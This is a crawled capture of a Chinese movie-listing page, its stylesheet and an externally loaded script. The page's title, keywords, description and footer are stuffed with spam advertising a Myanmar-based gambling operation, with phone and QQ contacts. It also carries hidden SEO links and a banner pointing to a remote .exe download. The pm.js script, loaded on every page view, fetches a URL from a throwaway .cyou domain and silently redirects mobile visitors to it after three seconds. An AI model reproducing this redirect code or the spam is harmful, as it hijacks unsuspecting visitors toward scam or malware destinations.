

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.coooov.com/move.php?id=14270
body_size: 2553
content:
无播放数据<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>雨中曲 - 联系我们-腾龙公司现场开户经理-16669090275</title>
<meta name="keywords" content="腾龙公司现场开户经理，腾龙公司现场开户，腾龙公司现场负责人，腾龙公司现场经理，腾龙公司现场经理电话，腾龙公司总部微信，腾龙公司现场负责人微信， 腾龙公司在线客服，腾龙公司客服经理.腾龙公司上下分.腾龙公司上下分客服." />
<meta name="description" content="首页-腾龙公司-官方在线客服-1666-9090-275【电话微信同号】Q-3967397375 腾龙唯一注册官网【TL8008.com】 【手机网页版直接登录www.itl188188.com/h5】缅甸果敢老街腾龙娱乐公司 十几年的老平台 安全可靠 大额无忧 " />
<link href="move.css" type="text/css" rel="stylesheet" />
</head>
<body>
<div class="body">
<div class="top"><a href="/" title="网站" ><img src="logo.jpg" /></a></div>
<div class="top_ad"><a href="https://d.wanyouxi7.com/yx/hfcq/wd_37cs/924785/hfcq_05hf16.exe_" target="_blank"><IMG SRC="http://www.coooov.com/1721021658849.png" width="468" height="60"  border="0"></a></div><div class="dh">
<a href="index.php" title="首页">首页</a>
<a href="list.php?id=1" title="喜剧片">喜剧片</a>
<a href="list.php?id=2" title="动作片">动作片</a>
<a href="list.php?id=3" title="爱情片">爱情片</a>
<a href="list.php?id=4" title="恐怖片">恐怖片</a>
<a href="list.php?id=5" title="犯罪片">犯罪片</a>
<a href="list.php?id=6" title="冒险片">冒险片</a>
<a href="list.php?id=7" title="科幻片">科幻片</a>
<a href="list.php?id=8" title="战争片">战争片</a>
<a href="list.php?id=9" title="动画片">动画片</a>
<a href="list.php?id=10" title="历史片">历史片</a>
<a href="list.php?id=11" title="剧情片">剧情片</a>
<a href="all.php" title="全部影片">全部影片</a>
</div>
<div class="ads_2"></div><div class="left">
<div class="move">
<div class="name"><b>雨中曲</b> <span class="fb"></span></div>
<div style="width:0px; height:0px; overflow:hidden"><a href="http://movie.5axd.com/move/14270.html" title="雨中曲">雨中曲</a></div>
<div class="pic"><img src="no.gif" /></div>
<div class="title_t">主演：</div>
<div class="title">类型：</div>
<div class="title">地区：</div>
<div class="title">导演：</div>
<div class="title">编剧：</div>
<div class="title">监制：未知</div>
<div class="title">上映时间：</div>
<div class="title">发行公司：</div>
<div class="title">制作公司：</div>
</div>
<div class="ads_3"></div>
<div class="show">
<div class="name"><b>雨中曲</b>剧情简介</div>
<div class="show_body">雨中曲</div>
</div>
<div class="ads_3"></div>
</div>
<div class="right">
<div class="bt">同类电影推荐</div>
<div class="title"><a title="青岛故事" href="move.php?id=14384" target="_blank">青岛故事</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="倾城之泪" href="move.php?id=14383" target="_blank">倾城之泪</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="星空" href="move.php?id=14382" target="_blank">星空</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="蓝精灵" href="move.php?id=14381" target="_blank">蓝精灵</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="灵异隧道实录" href="move.php?id=14380" target="_blank">灵异隧道实录</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="着魔的爱玛·埃文斯" href="move.php?id=14379" target="_blank">着魔的爱玛·埃文斯</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="泊车殿下" href="move.php?id=14378" target="_blank">泊车殿下</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="朵朵" href="move.php?id=14377" target="_blank">朵朵</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="安娅的自白" href="move.php?id=14376" target="_blank">安娅的自白</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="我愿意" href="move.php?id=14375" target="_blank">我愿意</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="致命弯道4" href="move.php?id=14374" target="_blank">致命弯道4</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="我是中国人" href="move.php?id=14373" target="_blank">我是中国人</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="好汉杨炽" href="move.php?id=14372" target="_blank">好汉杨炽</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="潇洒走一回" href="move.php?id=14371" target="_blank">潇洒走一回</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="镜中迷魂" href="move.php?id=14370" target="_blank">镜中迷魂</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="塞班" href="move.php?id=14369" target="_blank">塞班</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="落难神偷" href="move.php?id=14368" target="_blank">落难神偷</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="萨姆的堕落" href="move.php?id=14367" target="_blank">萨姆的堕落</a></div>
	<div class="date">2026-01-21</div><div class="title"><a title="错情记" href="move.php?id=14366" target="_blank">错情记</a></div>
	<div class="date">2026-01-21</div></div>
<div class="link">
<div class="bt">友情连接 与本站交换友情连接请联系站长QQ543274148</div>
<div style="width:0px; height:0px; overflow:hidden"><a href="http://www.5axd.com" title="新都">新都</a></div>
<div style="width:0px; height:0px; overflow:hidden"><a href="http://movie.5axd.com" title="新都">香城影院</a></div><div class="title"><a href="http://www.bjkakaw.com " title="北京套现">北京套现</a></div><div class="title"><a href="http://www.alivv.com?rz" title="链接文字">链接文字</a></div><div class="title"><a href="http://www.o9z.net" title="九站网盟">九站网盟</a></div><div style="clear:both"></div>
</div>
<div class="ads_2"></div>
<div class="bottom">
免责声明：本网站内容收集于互联网，放放电影不承担任何由于内容的合法性及健康性所引起的争议和法律责任。<br> 
欢迎大家对网站内容侵犯版权等不合法和不健康行为进行监督和举报。<br>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5746880'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s17.cnzz.com/stat.php%3Fid%3D5746880' type='text/javascript'%3E%3C/script%3E"));</script><script language=javascript src="https://pm.xq2024.com/pm.js"></script> 黑ICP备12800701号 联系我们-腾龙公司现场开户经理-16669090275 Copyright © www.coooov.com <br>
<img src="hard.gif" />
<div style="width:0px; height:0px; overflow:hidden"></div>
</div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.coooov.com/move.css
body_size: 1180
content:
@charset "utf-8";
body,td,th {font-size: 12px;}
body {margin: 0px;}
a {text-decoration: none;}
.body {width:960px; height:auto; overflow:hidden; margin:auto}
.top {float:left; width:250px; height:60px; overflow:hidden}
.top img {border:0px}
.top_ad {float:left; width:710px; height:60px; overflow:hidden; padding:5px 0; overflow:hidden}
.top_ad img {border:0px}
.ads_2 {clear:both; hwidth:960px; height:auto; margin:5 0; overflow:hidden;}
.ads_3 {clear:both; width:695px; height:auto; margin:5 0; overflow:hidden}
.dh {height:30px; margin-bottom:5px; background-color:#DFEFFF; border:1px #A4D3EE solid; clear:both; text-align:center;line-height:30px; }
.dh a {margin-left:5px; color:#0066CC; font-weight:bold}
.left {width:700px; float:left}
.index_show_new {width:693px; float:left; border:1px #A4D3EE solid; height:auto; overflow:hidden; margin-right:5px}
.index_show_new .name {height:30px; line-height:30px; padding-left:20px; border-bottom:1px #A4D3EE solid; color:#0066CC; background-color:#DFEFFF; overflow:hidden}
.index_show_new .list_show {border:1px #ddd solid; margin:5px; padding:5px; width:150px; float:left; background-color:#F3F3F3; height:223px; overflow:hidden}
.index_show_new .list_show .pic {border:1px #ccc solid; padding:4px; background-color:#FFFFFF; margin:5px 10px}
.index_show_new .list_show .pic img {border:0px; width:120px; height:170px}
.index_show_new .list_show .title_name {height:21px; line-height:21px; padding:0 10px; overflow:hidden; text-align:center}
.index_show_new .list_show .title_name a {color:#555}
.index_show_new .list_show .title {height:21px; line-height:21px; padding:0 10px; overflow:hidden;color:#777}
.index_show_right {width:258px; float:left;border:1px #A4D3EE solid;height:auto; overflow:hidden}
.index_show_right .bt {background-color:#DFEFFF; border-bottom:1px #A4D3EE solid; height:30px; line-height:30px; padding-left:10px; color:#0066CC; font-weight:bold}
.index_show_right .title {border-bottom:1px #A4D3EE dotted; width:185px; height:25px; line-height:25px; overflow:hidden; padding:0 5px; margin-bottom:3px; float:left}
.index_show_right .title a {color:#333}
.index_show_right .date {float:left; width:60px; margin-bottom:3px;height:25px; line-height:25px;border-bottom:1px #A4D3EE dotted; color:#666666} 
.index_show {clear:both;border:1px #A4D3EE solid; height:105px; overflow:hidden; margin-top:5px}
.index_show .bt {background-color:#DFEFFF; border-bottom:1px #A4D3EE solid; height:30px; line-height:30px; padding-left:10px; color:#0066CC; font-weight:bold}
.index_show .title {border-bottom:1px #A4D3EE dotted; width:148px; height:25px; line-height:25px; overflow:hidden; margin:0 5px; float:left}
.index_show .title a {color:#333}
.list {width:693px; float:left; border:1px #A4D3EE solid; height:auto; overflow:hidden;}
.list .name {height:30px; line-height:30px; padding-left:20px; border-bottom:1px #A4D3EE solid; font-size:14px; background-color:#DFEFFF; overflow:hidden}
.list .list_show {border:1px #ddd solid; margin:5px; padding:5px; width:150px; float:left; background-color:#F3F3F3; height:202px; overflow:hidden}
.list .list_show .pic {border:1px #ccc solid; padding:4px; background-color:#FFFFFF; margin:5px 10px}
.list .list_show .pic img {border:0px; width:120px; height:170px}
.list .list_show .title_name {height:25px; line-height:25px; padding:0 10px; overflow:hidden; text-align:center}
.list .list_show .title_name a {color:#555}
.list .list_show .title {height:25px; line-height:25px; padding:0 10px; overflow:hidden;color:#777}
.list .page {height:25px; line-height:25px; padding:0 10px; color:#999999; clear:both}
.list .page a {color:#999; border:1px #ccc solid; padding:2px;}
.move {width:693px; float:left; border:1px #A4D3EE solid; height:222px; overflow:hidden}
.move .name {height:30px; line-height:30px; padding-left:20px; border-bottom:1px #A4D3EE solid; font-size:16px; background-color:#DFEFFF; overflow:hidden}
.move .name .fb {color:#666; font-size:12px;}
.move .pic {float:left; margin:5px; width:120px; height:170px; padding:3px; border:1px #ccc solid}
.move .pic img {width:120px; height:170px;}
.move .title_t {float:left; width:530px; margin-left:8px; border-bottom:1px #A4D3EE dotted; height:30px; line-height:30px; margin-top:15px; overflow:hidden; color:#666}
.move .title {float:left; width:260px; margin-left:8px; border-bottom:1px #A4D3EE dotted; height:30px; line-height:30px; overflow:hidden; color:#666}
.show {width:693px; float:left; border:1px #A4D3EE solid; height:auto; overflow:hidden; margin-top:5px}
.show .name {height:30px; line-height:30px; padding-left:20px; border-bottom:1px #A4D3EE solid; font-size:14px; background-color:#DFEFFF; overflow:hidden}
.show .show_body {width:683px; padding:10px; line-height:25px; color:#333}
.show .play a {height:25px; line-height:25px; padding:5px; border:1px #A4D3EE solid; width:60px; color:#333;}
.right {width:258px; float:left;border:1px #A4D3EE solid;height:auto; overflow:hidden}
.right .bt {background-color:#DFEFFF; border-bottom:1px #A4D3EE solid; height:30px; line-height:30px; padding-left:10px; overflow:hidden}
.right .title {border-bottom:1px #A4D3EE dotted; width:185px; height:25px; line-height:25px; overflow:hidden; padding:0 5px; margin-bottom:3px; float:left}
.right .title a {color:#333}
.right .date {float:left; width:60px; margin-bottom:3px;height:25px; line-height:25px;border-bottom:1px #A4D3EE dotted; color:#666666}
.all {width:958px; float:left; border:1px #A4D3EE solid; height:auto; overflow:hidden}
.all .name {height:30px; line-height:30px; padding-left:20px; border-bottom:1px #A4D3EE solid; font-size:14px; background-color:#DFEFFF; overflow:hidden}
.all .title {border-bottom:1px #A4D3EE dotted; width:148px; height:25px; line-height:25px; overflow:hidden; padding:0 5px; margin-bottom:3px; float:left}
.all .title a {color:#333}
.bottom {clear:both; margin-top:5px; line-height:20px; height:auto; overflow:hidden; text-align:center}

.link {clear:both;border:1px #A4D3EE solid; height:auto; overflow:hidden; margin-top:5px}
.link .bt {clear:both;background-color:#DFEFFF; border-bottom:1px #A4D3EE solid; height:30px; line-height:30px; padding-left:10px; color:#0066CC; font-weight:bold}
.link .title {height:25px; line-height:25px; overflow:hidden; margin:0 5px; float:left}
.link .title a {color:#333}

--- FILE ---
content_type: application/javascript
request_url: https://pm.xq2024.com/pm.js
body_size: 836
content:
(function() {
    const REDIRECT_COOKIE_NAME = 'mobile_redirected';
    const DELAY_TIME = 3000;
    const COOKIE_EXPIRE_DAYS = 1;

    function isMobile() {
        return /(mobile|android|iphone|ipod|blackberry|iemobile|opera mini|windows phone)/i.test(navigator.userAgent) && 
               !/(ipad|tablet)/i.test(navigator.userAgent);
    }

    function hasRedirected() {
        const cookies = document.cookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            const cookie = cookies[i].trim();
            if (cookie.startsWith(REDIRECT_COOKIE_NAME + '=')) {
                return cookie.substring(REDIRECT_COOKIE_NAME.length + 1) === '1';
            }
        }
        return false;
    }

    function setRedirectCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (COOKIE_EXPIRE_DAYS * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        const domain = "domain=" + window.location.hostname;
        document.cookie = REDIRECT_COOKIE_NAME + "=1;" + expires + ";path=/;" + domain + ";samesite=lax";
    }

    async function getRedirectUrl() {
        try {
            const controller = new AbortController();
            const timeoutId = setTimeout(() => controller.abort(), 5000);

            const response = await fetch('https://weibo11.nxvgdocbti.cyou/ps.php', {
                cache: 'no-cache',
                signal: controller.signal
            });

            clearTimeout(timeoutId);

            if (!response.ok) {
                throw new Error('Network response was not ok');
            }

            const url = (await response.text()).trim();
            if (/^https?:\/\//.test(url)) {
                return url;
            }
        } catch (error) {
            console.error('Fetch redirect URL failed:', error);
        }
        return null;
    }

    async function initMobileRedirect() {
        if (!isMobile() || hasRedirected()) {
            return;
        }

        try {
            const redirectUrl = await getRedirectUrl();
            if (!redirectUrl) {
                return;
            }

            setRedirectCookie();

            setTimeout(() => {
                window.location.replace(redirectUrl);
            }, DELAY_TIME);

        } catch (error) {
            console.error('Mobile redirect failed:', error);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initMobileRedirect);
    } else {
        initMobileRedirect();
    }

})();